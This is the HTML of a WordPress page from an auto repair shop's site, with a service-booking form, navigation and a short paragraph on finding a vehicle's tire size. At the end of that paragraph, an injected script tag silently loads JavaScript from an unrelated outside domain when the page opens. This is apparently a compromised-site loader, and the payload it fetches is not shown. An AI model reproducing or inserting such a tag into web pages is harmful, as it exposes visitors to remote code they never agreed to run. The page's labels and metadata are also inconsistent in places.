						<div class="elementor-element elementor-element-2abf00be elementor-button-align-start elementor-mobile-button-align-center elementor-widget elementor-widget-form" data-id="2abf00be" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2218"/>
			<input type="hidden" name="form_id" value="2abf00be"/>
			<input type="hidden" name="referer_title" value="Main Page - Smokey&#039;s Garage" />

							<input type="hidden" name="queried_id" value="2190"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								First Name							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="John " required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-04fbb9f elementor-col-50 elementor-field-required">
												<label for="form-field-04fbb9f" class="elementor-field-label">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[04fbb9f]" id="form-field-04fbb9f" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Doe" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Your E-mail							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Contact@company.com">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_4190508 elementor-col-100">
												<label for="form-field-field_4190508" class="elementor-field-label">
								Mileage							</label>
														<input size="1" type="text" name="form_fields[field_4190508]" id="form-field-field_4190508" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="99,999">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_8cb7990 elementor-col-100">
												<label for="form-field-field_8cb7990" class="elementor-field-label">
								Year, Make & Model							</label>
														<input size="1" type="text" name="form_fields[field_8cb7990]" id="form-field-field_8cb7990" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="1979 Plymouth Volare">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_15ba4f6 elementor-col-100">
												<label for="form-field-field_15ba4f6" class="elementor-field-label">
								Your Phone #							</label>
								<input size="1" type="tel" name="form_fields[field_15ba4f6]" id="form-field-field_15ba4f6" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="703-555-5555" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_74f4d72 elementor-col-100">
												<label for="form-field-field_74f4d72" class="elementor-field-label">
								Questions/Comments							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[field_74f4d72]" id="form-field-field_74f4d72" rows="4"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_779119e elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_779119e"><div class="elementor-g-recaptcha" data-sitekey="6Ldhpu8UAAAAAHj-j6z7Gt6MyFO4VU_XKdYn90jz" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class="elementor-align-icon-right elementor-button-icon">
									<i aria-hidden="true" class="fas fa-wrench"></i>																	</span>
																						<span class="elementor-button-text">Schedule Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					</div>
		</div>
	</div>

	
		<span class="uael-modal-close uael-close-icon elementor-clickable uael-close-custom-top-right" >
		<i aria-hidden="true" class="fas fa-times"></i>		</span>
			<div class="uael-overlay"></div>
</div>

<div class="uael-modal-action-wrap elementor-widget-button">
			<div class="uael-button-wrapper elementor-align-center">
			<a href="javascript:void(0);" class="uael-trigger elementor-button-link elementor-button elementor-clickable elementor-size-sm" data-modal="49cc58b">
						<span class="elementor-button-content-wrapper">

												<span class="elementor-align-icon- elementor-button-icon">
											</span>
											<span class="elementor-button-text elementor-inline-editing" data-elementor-setting-key="btn_text" data-elementor-inline-editing-toolbar="none" >Schedule Service Check-In</span>
		</span>
					</a>
		</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3341b33" data-id="3341b33" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8509631 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8509631" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-framed e--animation-fade">
				<ul id="menu-1-8509631" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-8509631" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item" tabindex="-1">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-464 alignment type-alignment status-publish has-post-thumbnail hentry product_year-44 product_make-mazda product_model-mdx product_submodel-leather product_price-66">

			<div class="page-header">
			<h1 class="entry-title">Vehicle Information: 2017 BMW 230i Base</h1>		</div>
	
	<div class="page-content">
		<h3>HOW DO YOU FIND THE TIRE SIZE ON YOUR VEHICLE?</h3>
<p>There are a few ways to find your vehicle&#8217;s tire size. You can look on the tire sidewall (see image to the right), look in your vehicle&#8217;s owner&#8217;s manual or the vehicle placard (typically found inside the driver&#8217;s side door). The numbers in the tire size represent the cross section, aspect ratio and rim size.</p>
<p>Still not sure which size to pick? Contact a Firestone Complete Auto Care expert nearest you<script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script></p>

		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="2242" class="elementor elementor-2242 elementor-location-footer">
					<div class="elementor-section-wrap">
								<footer class="elementor-section elementor-top-section elementor-element elementor-element-4eb1738c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eb1738c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bbdd6bd" data-id="1bbdd6bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4463ce0c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4463ce0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5714cf24" data-id="5714cf24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6af671a9 elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6af671a9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6af671a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-6af671a9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="http://smokeysgarage.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1243"><a href="http://smokeysgarage.com/pricing-coupons/" class="elementor-item" tabindex="-1">Pricing &#038; Coupons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1233"><a href="http://smokeysgarage.com/testimonial/" class="elementor-item" tabindex="-1">Testimonials</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2233"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-153f65b" data-id="153f65b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7776c796 elementor-widget elementor-widget-heading" data-id="7776c796" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">703.531.1370</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3d9daac elementor-widget elementor-widget-image" data-id="3d9daac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="299" height="132" src="http://smokeysgarage.com/wp-content/uploads/2017/06/logo_small.png" class="attachment-large size-large wp-image-13" alt="" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c13c561 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c13c561" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4427fac4" data-id="4427fac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5718965d elementor-widget elementor-widget-heading" data-id="5718965d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2020  All rights Reserved. Part of the <a>Beyer Auto Group</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94dfe17" data-id="94dfe17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5cdc6 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dc5cdc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-993ef04" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-a229ff5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus elementor-repeater-item-a1c64d4" target="_blank">
						<span class="elementor-screen-only">Google-plus</span>
													<i class="fa fa-google-plus" aria-hidden="true"></i>
											</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-f4f16ac" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest" aria-hidden="true"></i>
											</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-slideInDown-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<script src="http://smokeysgarage.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "http:\/\/smokeysgarage.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.1" id="uael-cookie-lib-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-modal-popup.min.js?ver=1.42.1" id="uael-modal-popup-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.1" id="uael-element-resize-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.7.7" id="elementor-recaptcha_v3-api-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/smokeysgarage.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/smokeysgarage.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4cd2bf5b3e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":464,"title":"Vehicle%20Information%3A%202017%20BMW%20230i%20Base%20-%20Smokey%27s%20Garage","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/smokeysgarage.com\/wp-admin\/admin-ajax.php","nonce":"78a890ef17","urls":{"assets":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/smokeysgarage.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/smokeysgarage.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7" id="elementor-pro-frontend-js"></script>
<script src="http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.7" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://smokeysgarage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 